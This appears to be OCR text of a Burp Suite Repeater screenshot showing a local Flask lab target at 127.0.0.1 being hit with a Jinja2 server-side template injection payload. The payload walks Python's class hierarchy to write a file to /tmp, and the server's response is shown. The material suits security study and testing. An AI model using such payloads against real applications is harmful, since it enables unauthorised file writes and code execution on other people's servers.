 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:5000 ?
Request
Raw Params Headers Hex
GET
/ssti/?user={{%27%27.__class__.__mro__[2].__subclasses__()[40]('/
tmp/flaskssti',+'w').write('sstiwritetest')}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 10
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:28:49 GMT
Hello None